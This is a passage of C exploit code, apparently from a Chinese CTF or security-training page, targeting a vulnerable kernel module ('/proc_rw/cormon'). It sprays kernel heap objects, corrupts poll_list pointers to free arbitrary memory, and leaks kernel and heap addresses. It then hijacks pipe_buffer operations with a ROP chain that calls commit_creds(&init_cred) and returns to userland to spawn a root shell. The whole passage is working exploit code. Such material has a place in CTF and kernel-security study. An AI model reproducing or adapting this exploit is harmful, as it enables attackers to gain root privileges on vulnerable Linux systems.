size_t pop_rbx_ret = 0xffffffff811bce34;
size_t swapgs_ret = 0xffffffff81a05418;
size_t iretq = 0xffffffff81c00f97;
int main() { bind_core(true, false); save_status(); signal(SIGSEGV, (void *) get_shell);
cormon_fd = open("/proc_rw/cormon", O_RDWR); if (cormon_fd < 0) { perror("[-] failed to open cormon."); exit(-1); } size_t kernel_offset; int target_key; puts("[*] Saturating kmalloc-32 partial slabs...");
int seq_fd[SEQ_NUM]; for (int i = 0; i < SEQ_NUM; i++) { seq_fd[i] = open("/proc/self/stat", O_RDONLY); if (seq_fd[i] < 0) { perror("[-] failed to open stat."); exit(-1); } if (i == 2048) { puts("[*] Spraying user keys in kmalloc-32..."); for (int j = 0; j < KEY_NUM; j++) { setxattr("/tmp/exp", "aaaaaa", buf, 32, XATTR_CREATE); key_alloc(j, buf, 32); if (j == 72) { bind_core(false, false); puts("[*] Creating poll threads..."); for (int k = 0; k < 14; k++) { create_poll_thread( PAGE_SIZE + sizeof(struct poll_list) + sizeof(struct pollfd), 3000); } bind_core(true, false); wait_poll_start(); } } puts("[*] Corrupting poll_list next pointer..."); write(cormon_fd, buf, PAGE_SIZE); puts("[*] Triggering arbitrary free..."); join_poll_threads(seq_confuse, NULL); puts("[*] Overwriting user key size / Spraying seq_operations structures..."); } } puts("[*] Leaking kernel pointer...");
for (int i = 0; i < KEY_NUM; i++) { int len = key_read(i, buf, sizeof(buf)); kernel_offset = search_kernel_offset(buf, len); if (kernel_offset != INVALID_KERNEL_OFFSET) { qword_dump("dump leak memory", buf, 0x1000); target_key = i; break; } } if (kernel_offset == INVALID_KERNEL_OFFSET) { puts("[-] failed to leak kernel offset,try again."); exit(-1); }
push_rsi_pop_rsp_ret += kernel_offset; pop_rdi_ret += kernel_offset; init_cred += kernel_offset; commit_creds += kernel_offset; pop_r14_pop_r15_ret += kernel_offset; find_task_by_vpid += kernel_offset; init_fs += kernel_offset; pop_rcx_ret += kernel_offset; add_rax_rcx_ret += kernel_offset; mov_mmrax_rbx_pop_rbx_ret += kernel_offset; pop_rbx_ret += kernel_offset; swapgs_ret += kernel_offset; iretq += kernel_offset;
puts("[*] Freeing user keys..."); for (int i = 0; i < KEY_NUM; i++) { if (i != target_key) { key_unlink(i); } } sleep(1);
puts("[*] Spraying tty_file_private / tty_struct structures..."); int tty_fd[TTY_NUM]; for (int i = 0; i < TTY_NUM; i++) { tty_fd[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY); if (tty_fd[i] < 0) { perror("[-] failed to open ptmx"); } }
puts("[*] Leaking heap pointer...");
size_t target_object = -1; int len = key_read(target_key, buf, sizeof(buf)); qword_dump("dump leak memory", buf, 0x1000); for (int i = 0; i < len; i += 8) { struct tty_file_private *head = (void *) &buf[i]; if (is_dir_mapping_addr((size_t) head->tty) && !(((size_t) head->tty) & 0xFF) && head->list.next == head->list.prev && head->list.prev != NULL) { qword_dump("leak tty_struct addr from tty_file_private", &buf[i], sizeof(struct tty_file_private)); target_object = (size_t) head->tty; printf("[+] tty_struct addr: %p\n", target_object); break; } } if (target_object == -1) { puts("[-] failed to leak tty_struct addr."); exit(-1); }
puts("[*] Freeing seq_operation structures..."); for (int i = 2048; i < SEQ_NUM; i++) { close(seq_fd[i]); }
bind_core(false, false);
puts("[*] Creating poll threads..."); for (int i = 0; i < 192; i++) { create_poll_thread(sizeof(struct poll_list) + sizeof(struct pollfd), 3000); }
bind_core(true, false);
wait_poll_start();
puts("[*] Freeing corrupted key..."); key_unlink(target_key); sleep(1); // GC key
puts("[*] Overwriting poll_list next pointer..."); char key[32] = {}; *(size_t *) &buf[0] = target_object - 0x18;
for (int i = 0; i < KEY_NUM; i++) { setxattr("/tmp/exp", "aaaaaa", buf, 32, XATTR_CREATE); key_alloc(i, key, 32); }
puts("[*] Freeing tty_struct structures..."); for (int i = 0; i < TTY_NUM; i++) { close(tty_fd[i]); }
sleep(1); // GC TTYs int pipe_fd[PIPE_NUM][2]; puts("[*] Spraying pipe_bufer structures..."); for (int i = 0; i < PIPE_NUM; i++) { pipe(pipe_fd[i]); write(pipe_fd[i][1], "aaaaaa", 6); }
puts("[*] Triggering arbitrary free..."); join_poll_threads(NULL, NULL);
((struct pipe_bufer *) buf)->ops = (void *) (target_object + 0x300); ((struct pipe_buf_operations *) &buf[0x300])->release = (void *) push_rsi_pop_rsp_ret;
size_t *rop = (size_t *) buf;
*rop++ = pop_r14_pop_r15_ret; rop++; rop++; // ops
// commit_creds(&init_creds) *rop++ = pop_rdi_ret; *rop++ = init_cred; *rop++ = commit_creds;
// current = find_task_by_vpid(getpid()) *rop++ = pop_rdi_ret; *rop++ = getpid(); *rop++ = find_task_by_vpid;
// current->fs = &init_fs *rop++ = pop_rcx_ret; *rop++ = 0x6e0; *rop++ = add_rax_rcx_ret; *rop++ = pop_rbx_ret; *rop++ = init_fs; *rop++ = mov_mmrax_rbx_pop_rbx_ret; rop++;
// back to user *rop++ = swapgs_ret; *rop++ = iretq; *rop++ = (uint64_t) get_shell; *rop++ = user_cs; *rop++ = user_rflags; *rop++ = user_sp; *rop++ = user_ss;
puts("[*] Spraying ROP chain..."); for (int i = 0; i < 31; i++) { key_alloc(i, buf, 1024); }
puts("[*] Hijacking control flow..."); for (int i = 0; i < PIPE_NUM; i++) { close(pipe_fd[i][0]); close(pipe_fd[i][1]); }
sleep(5);
return 0;
}多试几次还是可以成功的。

更多网安技能的在线实操练习,请点击这里>>
